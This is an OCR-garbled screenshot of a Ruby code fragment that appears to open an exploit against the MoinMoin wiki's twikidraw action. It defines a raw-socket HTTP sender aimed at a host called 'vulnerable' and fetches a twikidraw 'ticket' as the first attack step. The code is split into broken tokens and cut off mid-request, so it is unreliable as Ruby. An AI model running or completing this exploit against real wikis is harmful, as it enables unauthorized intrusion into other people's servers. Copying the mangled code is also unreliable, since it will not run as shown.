
# function used to send request does not support chunk,
def
ssend
(
req
) 
#{{
  socket=
TCPSocket
.new(
'vulnerable'
,
80
)

  puts req

  socket.write(req)

  resp = 
""
  s=
""
while
 (s= socket.readline 
and
 !s.
nil
?)

    puts s

    resp+= s

break
if
 s =~ 
/^\r\n$/
end
if
 resp=~ 
/^Content-Length:\s+(\d+)\s*$/i
    resp+= socket.read(
$1
.to_i)

else
    resp = socket.read

end
end
#}}
# getting valid ticket
resp = ssend(
"GET /moin/WikiSandBox?action=twikidraw&do
if
 resp =~ 
/ticket=(.\*?)&target=/
ticket = 
$1
end